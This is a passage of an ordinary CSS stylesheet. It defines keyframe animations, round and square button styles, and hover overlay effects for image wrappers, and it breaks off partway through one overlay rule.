    -webkit-transform: translate(-50%, 0px);
    -ms-transform: translate(-50%, 0px);
    transform: translate(-50%, 0px); } }
@-o-keyframes animationmenus-center {
  from {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(-50%, 10px);
    -ms-transform: translate(-50%, 10px);
    transform: translate(-50%, 10px); }
  to {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(-50%, 0px);
    -ms-transform: translate(-50%, 0px);
    transform: translate(-50%, 0px); } }
@keyframes animationmenus-center {
  from {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(-50%, 10px);
    -ms-transform: translate(-50%, 10px);
    transform: translate(-50%, 10px); }
  to {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(-50%, 0px);
    -ms-transform: translate(-50%, 0px);
    transform: translate(-50%, 0px); } }
@-webkit-keyframes heartbeat {
  0% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  20% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  40% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  60% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  80% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  100% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); } }
@-moz-keyframes heartbeat {
  0% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  20% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  40% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  60% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  80% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  100% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); } }
@-o-keyframes heartbeat {
  0% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  20% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  40% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  60% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  80% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  100% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); } }
@keyframes heartbeat {
  0% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  20% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  40% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  60% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  80% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  100% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); } }
.ImageWrapper {
  display: block;
  overflow: hidden;
  position: relative; }

/*  =============================================
Button Layout and Color Scheme
============================================= */
.WhiteRounded {
  background-color: #ffffff;
  border: medium none;
  display: inline-block !important;
  float: none !important;
  font-size: 14px;
  font-weight: normal;
  height: 40px;
  line-height: 40px;
  margin: 0 2px;
  text-align: center;
  width: 40px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1); }

.WhiteRounded > a {
  color: #222222;
  display: block;
  font-weight: normal; }

.RedRounded {
  background-color: #D8322B;
  border: medium none;
  display: inline-block !important;
  float: none !important;
  font-size: 14px;
  font-weight: normal;
  height: 40px;
  line-height: 40px;
  margin: 0 2px;
  text-align: center;
  width: 40px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1); }

.RedRounded > a {
  color: #FFFFFF;
  display: block;
  font-weight: normal; }

.BlackRounded {
  background-color: #222222;
  border: medium none;
  display: inline-block !important;
  float: none !important;
  font-size: 14px;
  font-weight: normal;
  height: 40px;
  line-height: 40px;
  margin: 0 2px;
  text-align: center;
  width: 40px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1); }

.BlackRounded > a {
  color: #ffffff;
  display: block;
  font-weight: normal; }

.WhiteHollowRounded {
  border: 1px solid #ffffff;
  display: inline-block !important;
  float: none !important;
  font-size: 14px;
  font-weight: normal;
  height: 40px;
  line-height: 40px;
  margin: 0 2px;
  text-align: center;
  width: 40px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%; }

.WhiteHollowRounded > a {
  color: #ffffff;
  display: block;
  font-weight: normal; }

.BlackHollowRounded {
  border: 1px solid #222222;
  display: inline-block !important;
  float: none !important;
  font-size: 14px;
  font-weight: normal;
  height: 40px;
  line-height: 40px;
  margin: 0 2px;
  text-align: center;
  width: 40px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%; }

.BlackHollowRounded > a {
  color: #222222;
  display: block;
  font-weight: normal; }

.WhiteSquare {
  background-color: #ffffff;
  border: medium none;
  display: inline-block !important;
  float: none !important;
  font-size: 14px;
  font-weight: normal;
  height: 40px;
  line-height: 40px;
  margin: 0 2px;
  text-align: center;
  width: 40px;
  -webkit-border-radius: 4px 4px 4px;
  -moz-border-radius: 4px 4px 4px;
  -ms-border-radius: 4px 4px 4px;
  -o-border-radius: 4px 4px 4px;
  border-radius: 4px 4px 4px;
  -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1); }

.WhiteSquare > a {
  color: #222222;
  display: block;
  font-weight: normal; }

.BlackSquare {
  background-color: #222222;
  border: medium none;
  display: inline-block !important;
  float: none !important;
  font-size: 14px;
  font-weight: normal;
  height: 40px;
  line-height: 40px;
  margin: 0 2px;
  text-align: center;
  width: 40px;
  -webkit-border-radius: 4px 4px 4px;
  -moz-border-radius: 4px 4px 4px;
  -ms-border-radius: 4px 4px 4px;
  -o-border-radius: 4px 4px 4px;
  border-radius: 4px 4px 4px;
  -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1); }

.BlackSquare > a {
  color: #ffffff;
  display: block;
  font-weight: normal; }

.WhiteHollowSquare {
  border: 1px solid #ffffff;
  display: inline-block !important;
  float: none !important;
  font-size: 14px;
  font-weight: normal;
  height: 40px;
  line-height: 40px;
  margin: 0 2px;
  text-align: center;
  width: 40px;
  -webkit-border-radius: 4px 4px 4px;
  -moz-border-radius: 4px 4px 4px;
  -ms-border-radius: 4px 4px 4px;
  -o-border-radius: 4px 4px 4px;
  border-radius: 4px 4px 4px; }

.WhiteHollowSquare > a {
  color: #ffffff;
  display: block;
  font-weight: normal; }

.BlackHollowSquare {
  border: 1px solid #222222;
  display: inline-block !important;
  float: none !important;
  font-size: 14px;
  font-weight: normal;
  height: 40px;
  line-height: 40px;
  margin: 0 2px;
  text-align: center;
  width: 40px;
  -webkit-border-radius: 4px 4px 4px;
  -moz-border-radius: 4px 4px 4px;
  -ms-border-radius: 4px 4px 4px;
  -o-border-radius: 4px 4px 4px;
  border-radius: 4px 4px 4px; }

.BlackHollowSquare > a {
  color: #222222;
  display: block;
  font-weight: normal; }

.VisibleButtons {
  margin: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  top: 50%;
  margin-top: -20px; }

.VisibleImageOverlay {
  position: absolute;
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  opacity: .6;
  visibility: visible; }

/*  =============================================
Overlay Effects
============================================= */
.ImageWrapper .ImageOverlayH {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  bottom: 0;
  display: block;
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayH {
  opacity: 1; }

.ImageWrapper .ImageOverlayHe {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 0;
  display: block;
  height: 0;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 50%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayHe {
  height: 100%;
  top: 0;
  opacity: 1; }

.ImageWrapper .ImageOverlayLi:after {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  content: "";
  display: block;
  left: 0;
  opacity: 0;
  position: absolute;
  top: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayLi:after {
  top: -50%;
  opacity: 1; }

.ImageWrapper .ImageOverlayLi:before {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  bottom: -100%;
  height: 100%;
  content: "";
  display: block;
  left: 0;
  opacity: 0;
  position: absolute;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayLi:before {
  bottom: -50%;
  opacity: 1; }

.ImageWrapper .ImageOverlayBe:after {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  content: "";
  display: block;
  left: 0;
  opacity: 0;
  position: absolute;
  top: -100%;
  -webkit-transition: all 0.6s ease 0s;
  -moz-transition: all 0.6s ease 0s;
  -ms-transition: all 0.6s ease 0s;
  -o-transition: all 0.6s ease 0s;
  transition: all 0.6s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayBe:after {
  top: 50%;
  opacity: 1; }

.ImageWrapper .ImageOverlayBe:before {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  bottom: -100%;
  height: 100%;
  content: "";
  display: block;
  left: 0;
  opacity: 0;
  position: absolute;
  -webkit-transition: all 0.6s ease 0s;
  -moz-transition: all 0.6s ease 0s;
  -ms-transition: all 0.6s ease 0s;
  -o-transition: all 0.6s ease 0s;
  transition: all 0.6s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayBe:before {
  bottom: 50%;
  opacity: 1; }

.ImageWrapper .ImageOverlayB {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  display: block;
  left: 50%;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 0; }

.ImageWrapper:hover .ImageOverlayB {
  left: 0;
  width: 100%;
  opacity: 1; }

.ImageWrapper .ImageOverlayC:after {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  content: "";
  display: block;
  right: -100%;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayC:after {
  right: -50%;
  opacity: 1; }

.ImageWrapper .ImageOverlayC:before {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  content: "";
  display: block;
  left: -100%;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayC:before {
  left: -50%;
  opacity: 1; }

.ImageWrapper .ImageOverlayN:after {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  content: "";
  display: block;
  right: -100%;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.6s ease 0s;
  -moz-transition: all 0.6s ease 0s;
  -ms-transition: all 0.6s ease 0s;
  -o-transition: all 0.6s ease 0s;
  transition: all 0.6s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayN:after {
  right: 50%;
  opacity: 1; }

.ImageWrapper .ImageOverlayN:before {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  content: "";
  display: block;
  left: -100%;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.6s ease 0s;
  -moz-transition: all 0.6s ease 0s;
  -ms-transition: all 0.6s ease 0s;
  -o-transition: all 0.6s ease 0s;
  transition: all 0.6s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayN:before {
  left: 50%;
  opacity: 1; }

.ImageWrapper .ImageOverlayO {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  display: block;
  left: -100%;
  opacity: 0;
  position: absolute;
  top: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayO {
  left: 0;
  top: 0;
  opacity: 1; }

.ImageWrapper .ImageOverlayF {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  display: block;
  right: -100%;
  opacity: 0;
  position: absolute;
  top: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayF {
  right: 0;
  top: 0;
  opacity: 1; }

.ImageWrapper .ImageOverlayNe {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  display: block;
  left: -100%;
  opacity: 0;
  position: absolute;
  bottom: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayNe {
  bottom: 0;
  left: 0;
  opacity: 1; }

.ImageWrapper .ImageOverlayNa {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  display: block;
  right: -100%;
  opacity: 0;
  position: absolute;
  bottom: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayNa {
  bottom: 0;
  right: 0;
  opacity: 1; }

.ImageWrapper .ImageOverlayMg {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  display: block;
  left: 0;
  opacity: 0;
  position: absolute;
  top: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayMg {
  top: 0;
  opacity: 1; }

.ImageWrapper .ImageOverlayAl {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  display: block;
  left: 0;
  opacity: 0;
  position: absolute;
  bottom: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayAl {
  bottom: 0;
  opacity: 1; }

.ImageWrapper .ImageOverlaySi {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  display: block;
  top: 0;
  opacity: 0;
  position: absolute;
  right: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlaySi {
  right: 0;
  opacity: 1; }

.ImageWrapper .ImageOverlayP {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  display: block;
  top: 0;
  opacity: 0;
  position: absolute;
  left: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%; }

.ImageWrapper:hover .ImageOverlayP {
  left: 0;
  opacity: 1; }

.ImageWrapper .ImageOverlayS {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  display: block;
  top: 0;
  opacity: 0;
  position: absolute;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%;
  -webkit-transform: rotate(180deg) scale(0);
  -moz-transform: rotate(180deg) scale(0);
  -ms-transform: rotate(180deg) scale(0);
  -o-transform: rotate(180deg) scale(0);
  transform: rotate(180deg) scale(0); }

.ImageWrapper:hover .ImageOverlayS {
  -webkit-transform: rotate(0deg) scale(1);
  -moz-transform: rotate(0deg) scale(1);
  -ms-transform: rotate(0deg) scale(1);
  -o-transform: rotate(0deg) scale(1);
  transform: rotate(0deg) scale(1);
  opacity: 1; }

.ImageWrapper .ImageOverlayCl {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  height: 100%;
  display: block;
  top: 0;
  opacity: 0;
  position: absolute;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%;
  -webkit-transform: rotate(-180deg) scale(0);
  -moz-transform: rotate(-180deg) scale(0);
  -ms-transform: rotate(-180deg) scale(0);
  -o-transform: rotate(-180deg) scale(0);
  transform: rotate(-180deg) scale(0); }

.ImageWrapper:hover .ImageOverlayCl {
  -webkit-transform: rotate(0deg) scale(1);
  -moz-transform: rotate(0deg) scale(1);
  -ms-transform: rotate(0deg) scale(1);
  -o-transform: rotate(0deg) scale(1);
  transform: rotate(0deg) scale(1);
  opacity: 1; }

.ImageWrapper .ImageOverlayArLeft:before {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  opacity: 0;
  content: "";
  display: block;
  position: absolute;
  top: -50%;
  -webkit-transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -ms-transition: all 0.2s ease 0s;
  -o-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
  width: 100%;
  height: 100%;
  left: -100%;
  overflow: hidden; }

.ImageWrapper .ImageOverlayArLeft:after {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  opacity: 0;
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  -webkit-transition: all 0.2s ease .2s;
  -moz-transition: all 0.2s ease .2s;
  -ms-transition: all 0.2s ease .2s;
  -o-transition: all 0.2s ease .2s;
  transition: all 0.2s ease .2s;
  width: 100%;
  height: 100%;
  left: -100%;
  overflow: hidden; }

.ImageWrapper .ImageOverlayArRight:before {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  opacity: 0;
  content: "";
  display: block;
  position: absolute;
  top: -50%;
  -webkit-transition: all 0.2s ease .3s;
  -moz-transition: all 0.2s ease .3s;
  -ms-transition: all 0.2s ease .3s;
  -o-transition: all 0.2s ease .3s;
  transition: all 0.2s ease .3s;
  width: 100%;
  height: 100%;
  right: -100%;
  overflow: hidden; }

.ImageWrapper .ImageOverlayArRight:after {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  opacity: 0;
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  -webkit-transition: all 0.2s ease .5s;
  -moz-transition: all 0.2s ease .5s;
  -ms-transition: all 0.2s ease .5s;
  -o-transition: all 0.2s ease .5s;
  transition: all 0.2s ease .5s;
  width: 100%;
  height: 100%;
  right: -100%;
  overflow: hidden; }

.ImageWrapper:hover .ImageOverlayArLeft:before, .ImageWrapper:hover .ImageOverlayArLeft:after {
  opacity: 1;
  left: 50%; }

.ImageWrapper:hover .ImageOverlayArRight:before, .ImageWrapper:hover .ImageOverlayArRight:after {
  opacity: 1;
  right: 50%; }

.ImageWrapper .ImageOverlayK {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  opacity: 0;
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform-origin: top left;
  -moz-transform-origin: top left;
  -ms-transform-origin: top left;
  -o-transform-origin: top left;
  transform-origin: top left;
  -webkit-transform-style: preserve-3D;
  -moz-transform-style: preserve-3D;
  -ms-transform-style: preserve-3D;
  -o-transform-style: preserve-3D;
  transform-style: preserve-3D;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .ImageOverlayK {
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  opacity: 1; }

.ImageWrapper .ImageOverlayCa {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  opacity: 0;
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform-origin: top right;
  -moz-transform-origin: top right;
  -ms-transform-origin: top right;
  -o-transform-origin: top right;
  transform-origin: top right;
  -webkit-transform-style: preserve-3D;
  -moz-transform-style: preserve-3D;
  -ms-transform-style: preserve-3D;
  -o-transform-style: preserve-3D;
  transform-style: preserve-3D;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .ImageOverlayCa {
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  opacity: 1; }

.ImageWrapper .ImageOverlaySc {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  opacity: 0;
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform-origin: bottom left;
  -moz-transform-origin: bottom left;
  -ms-transform-origin: bottom left;
  -o-transform-origin: bottom left;
  transform-origin: bottom left;
  -webkit-transform-style: preserve-3D;
  -moz-transform-style: preserve-3D;
  -ms-transform-style: preserve-3D;
  -o-transform-style: preserve-3D;
  transform-style: preserve-3D;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .ImageOverlaySc {
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  opacity: 1; }

.ImageWrapper .ImageOverlayTi {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  opacity: 0;
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform-origin: bottom right;
  -moz-transform-origin: bottom right;
  -ms-transform-origin: bottom right;
  -o-transform-origin: bottom right;
